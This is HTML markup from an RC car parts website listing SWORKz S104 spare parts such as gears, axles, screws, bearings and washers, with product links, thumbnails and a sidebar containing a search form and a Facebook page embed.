<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-330295" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/2015/09/SW-330295_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/2015/09/SW-330295_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/2015/09/SW-330295_01-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/2015/09/SW-330295_01-640x480.jpg 640w, https://sworkz.com/wp-content/uploads/2015/09/SW-330295_01.jpg 1000w, https://sworkz.com/wp-content/uploads/2015/09/SW-330295_01-560x420.jpg 560w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-330295" class="_self" target="_self" >SW-330295: S104 CVD Join Set (2 Sets)</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-330294" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/2015/09/SW-330294_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/2015/09/SW-330294_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/2015/09/SW-330294_01-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/2015/09/SW-330294_01-640x480.jpg 640w, https://sworkz.com/wp-content/uploads/2015/09/SW-330294_01.jpg 1000w, https://sworkz.com/wp-content/uploads/2015/09/SW-330294_01-560x420.jpg 560w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-330294" class="_self" target="_self" >SW-330294: S104 Front/Rear CVD Axle (2pcs)</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-330285" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/SW-330285_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/SW-330285_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/SW-330285_01-560x420.jpg 560w, https://sworkz.com/wp-content/uploads/SW-330285_01.jpg 1000w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-330285" class="_self" target="_self" >SW-330285: S104 Pin M2.0x14mm</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-330283" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/SW-330283_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/SW-330283_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/SW-330283_01-560x420.jpg 560w, https://sworkz.com/wp-content/uploads/SW-330283_01.jpg 1000w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-330283" class="_self" target="_self" >SW-330283: S104 Pin M2.0x10mm</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-330279" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/SW-330279-1-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/SW-330279-1-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/SW-330279-1-560x420.jpg 560w, https://sworkz.com/wp-content/uploads/SW-330279-1.jpg 1000w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-330279" class="_self" target="_self" >SW-330279: S104 Bevel Gear Shaft</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-330278" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/2015/09/SW-330278_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/2015/09/SW-330278_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/2015/09/SW-330278_01-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/2015/09/SW-330278_01-640x480.jpg 640w, https://sworkz.com/wp-content/uploads/2015/09/SW-330278_01.jpg 1000w, https://sworkz.com/wp-content/uploads/2015/09/SW-330278_01-560x420.jpg 560w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-330278" class="_self" target="_self" >SW-330278: S104 Diff. Bevel Gear Set</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-2501807" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/2015/09/SW-2501807_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/2015/09/SW-2501807_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/2015/09/SW-2501807_01-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/2015/09/SW-2501807_01-640x480.jpg 640w, https://sworkz.com/wp-content/uploads/2015/09/SW-2501807_01.jpg 1000w, https://sworkz.com/wp-content/uploads/2015/09/SW-2501807_01-560x420.jpg 560w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-2501807" class="_self" target="_self" >SW-2501807: S104 Shock Spring Holder with Ball End Plastic Parts</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-200193" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/SW-200193_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/SW-200193_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/SW-200193_01-560x420.jpg 560w, https://sworkz.com/wp-content/uploads/SW-200193_01.jpg 1000w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-200193" class="_self" target="_self" >SW-200193: Antenna Tube</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-116013" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/SW-116013_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/SW-116013_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/SW-116013_01-560x420.jpg 560w, https://sworkz.com/wp-content/uploads/SW-116013_01.jpg 1000w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-116013" class="_self" target="_self" >SW-116013: Ball Bearing 10x15x4mm (10pcs)</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-330410" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/SW-330410_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/SW-330410_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/SW-330410_01-560x420.jpg 560w, https://sworkz.com/wp-content/uploads/SW-330410_01.jpg 1000w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-330410" class="_self" target="_self" >SW-330410: S104 Motor Gear 21T</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-400018" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/2015/09/SW-400018_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/2015/09/SW-400018_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/2015/09/SW-400018_01-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/2015/09/SW-400018_01-640x480.jpg 640w, https://sworkz.com/wp-content/uploads/2015/09/SW-400018_01.jpg 1000w, https://sworkz.com/wp-content/uploads/2015/09/SW-400018_01-560x420.jpg 560w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-400018" class="_self" target="_self" >SW-400018: S104 Shock Seal O-ring 3&#215;6.6mm</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-116015" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/noimage-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/noimage-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/noimage-560x420.jpg 560w, https://sworkz.com/wp-content/uploads/noimage.jpg 1000w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-116015" class="_self" target="_self" >SW-116015: Ball Bearing 5x8x2.5mm (10pcs)</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-108015" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/SW-108015_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/SW-108015_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/SW-108015_01-560x420.jpg 560w, https://sworkz.com/wp-content/uploads/SW-108015_01.jpg 1000w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-108015" class="_self" target="_self" >SW-108015: M3x16mm FH/ST HEX Screw (10pcs)</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-108006" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/noimage-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/noimage-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/noimage-560x420.jpg 560w, https://sworkz.com/wp-content/uploads/noimage.jpg 1000w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-108006" class="_self" target="_self" >SW-108006: M3x8mm FH/ST HEX Screw (10pcs)</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-108003" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/noimage-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/noimage-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/noimage-560x420.jpg 560w, https://sworkz.com/wp-content/uploads/noimage.jpg 1000w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-108003" class="_self" target="_self" >SW-108003: M3x10mm FH/ST HEX Screw (10pcs)</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-108001" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/noimage-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/noimage-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/noimage-560x420.jpg 560w, https://sworkz.com/wp-content/uploads/noimage.jpg 1000w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-108001" class="_self" target="_self" >SW-108001: M3x12mm FH/ST HEX Screw (10pcs)</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-106018" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/noimage-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/noimage-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/noimage-560x420.jpg 560w, https://sworkz.com/wp-content/uploads/noimage.jpg 1000w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-106018" class="_self" target="_self" >SW-106018: M3x3mm Hex Soket OH/TP Screw (10pcs)</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-106014" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/2015/09/SW-106014_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/2015/09/SW-106014_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/2015/09/SW-106014_01-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/2015/09/SW-106014_01-640x480.jpg 640w, https://sworkz.com/wp-content/uploads/2015/09/SW-106014_01.jpg 1000w, https://sworkz.com/wp-content/uploads/2015/09/SW-106014_01-560x420.jpg 560w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-106014" class="_self" target="_self" >SW-106014: M2x6mm Hex Soket OH/TP Screw (10pcs)</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-106010" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/noimage-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/noimage-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/noimage-560x420.jpg 560w, https://sworkz.com/wp-content/uploads/noimage.jpg 1000w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-106010" class="_self" target="_self" >SW-106010: M3x6mm Hex Soket OH/TP Screw (10pcs)</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-106008" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/noimage-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/noimage-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/noimage-560x420.jpg 560w, https://sworkz.com/wp-content/uploads/noimage.jpg 1000w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-106008" class="_self" target="_self" >SW-106008: M3x12mm Hex Soket OH/TP Screw (10pcs)</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-106005" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/noimage-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/noimage-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/noimage-560x420.jpg 560w, https://sworkz.com/wp-content/uploads/noimage.jpg 1000w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-106005" class="_self" target="_self" >SW-106005: M3x15mm Hex Soket OH/TP Screw (10pcs)</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-106002" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/noimage-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/noimage-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/noimage-560x420.jpg 560w, https://sworkz.com/wp-content/uploads/noimage.jpg 1000w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-106002" class="_self" target="_self" >SW-106002: M3x10mm Hex Soket OH/TP Screw (10pcs)</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-106001" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/noimage-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/noimage-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/noimage-560x420.jpg 560w, https://sworkz.com/wp-content/uploads/noimage.jpg 1000w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-106001" class="_self" target="_self" >SW-106001: M3x8mm Hex Soket OH/TP Screw (10pcs)</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-104008" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/noimage-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/noimage-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/noimage-560x420.jpg 560w, https://sworkz.com/wp-content/uploads/noimage.jpg 1000w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-104008" class="_self" target="_self" >SW-104008: M4x4mm Set Screw (10pcs)</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-104005" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/noimage-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/noimage-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/noimage-560x420.jpg 560w, https://sworkz.com/wp-content/uploads/noimage.jpg 1000w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-104005" class="_self" target="_self" >SW-104005: M3x4mm Set Screw (10pcs)</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-104004" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/noimage-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/noimage-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/noimage-560x420.jpg 560w, https://sworkz.com/wp-content/uploads/noimage.jpg 1000w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-104004" class="_self" target="_self" >SW-104004: M3x3mm Set Screw (10pcs)</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-103004" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/SW-103004_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/SW-103004_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/SW-103004_01-560x420.jpg 560w, https://sworkz.com/wp-content/uploads/SW-103004_01.jpg 1000w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-103004" class="_self" target="_self" >SW-103004: M2.5mm Nut Lock (10pcs)</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-103003" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/SW-103003_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/SW-103003_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/SW-103003_01-560x420.jpg 560w, https://sworkz.com/wp-content/uploads/SW-103003_01.jpg 1000w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-103003" class="_self" target="_self" >SW-103003: Flange M3 Nut Lock (RD) (10pcs)</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-103001" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/SW-103001_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/SW-103001_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/SW-103001_01-560x420.jpg 560w, https://sworkz.com/wp-content/uploads/SW-103001_01.jpg 1000w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-103001" class="_self" target="_self" >SW-103001: M3 Nut Lock (10pcs)</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-101012" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/2015/06/SW-101012_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/2015/06/SW-101012_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/2015/06/SW-101012_01-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/2015/06/SW-101012_01-640x480.jpg 640w, https://sworkz.com/wp-content/uploads/2015/06/SW-101012_01.jpg 1000w, https://sworkz.com/wp-content/uploads/2015/06/SW-101012_01-560x420.jpg 560w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-101012" class="_self" target="_self" >SW-101012: Washer M3x6xT0.6mm (10pcs)</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-101011" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/SW-101011_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/SW-101011_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/SW-101011_01-560x420.jpg 560w, https://sworkz.com/wp-content/uploads/SW-101011_01.jpg 1000w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-101011" class="_self" target="_self" >SW-101011: Washer M2.6x6xT0.6mm (10pcs)</a></h4></div></div>
<div class="col-md-3 col-sm-6 col-xs-12 pt-cv-content-item pt-cv-1-col" ><div class='pt-cv-ifield'><a href="https://sworkz.com/parts/sw-101004" class="_self pt-cv-href-thumbnail pt-cv-thumb-default" target="_self" ><img loading="lazy" decoding="async" width="200" height="150" src="https://sworkz.com/wp-content/uploads/2015/06/SW-101004_01-200x150.jpg" class="pt-cv-thumbnail" alt="" srcset="https://sworkz.com/wp-content/uploads/2015/06/SW-101004_01-200x150.jpg 200w, https://sworkz.com/wp-content/uploads/2015/06/SW-101004_01-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/2015/06/SW-101004_01-640x480.jpg 640w, https://sworkz.com/wp-content/uploads/2015/06/SW-101004_01.jpg 1000w, https://sworkz.com/wp-content/uploads/2015/06/SW-101004_01-560x420.jpg 560w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
<h4 class="pt-cv-title"><a href="https://sworkz.com/parts/sw-101004" class="_self" target="_self" >SW-101004: Washer 3.5x10x0.2mm (12pcs)</a></h4></div></div></div></div></div>					<div class="clear"></div>
				</div><!--/.entry-->
				
			</article>
			
						
				
	</div><!--/.pad-->
	
</section><!--/.content-->


	<div class="sidebar s1">
		
		<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>
		
		<div class="sidebar-content">
			
						
						
						
			<div id="block-6" class="widget widget_block widget_search"><form role="search" method="get" action="https://sworkz.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >搜尋</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="搜尋" class="wp-block-search__button wp-element-button" type="submit" >搜尋</button></div></form></div><div id="text-7" class="widget widget_text">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/sworkzrc" data-tabs="timeline" data-width="300" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/sworkzrc" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/sworkzrc">SWORKz RC</a></blockquote></div></div>
		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async defer crossorigin="anonymous" src="https://connect.facebook.net/zh_TW/sdk.js#xfbml=1&version=v8.0" nonce="Ja6hyOzr"></script>
</div></div>			
		</div><!--/.sidebar-content-->
		
	</div><!--/.sidebar-->

	
<div class="sidebar s2">
	
	<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>
	
	<div class="sidebar-content">
		
				
				
		<div id="alxposts-2" class="widget widget_alx_posts">
<h3>Latest News</h3>
			
	<ul class="alx-posts group thumbs-enabled">
				<li>
			
						<div class="post-item-thumbnail">
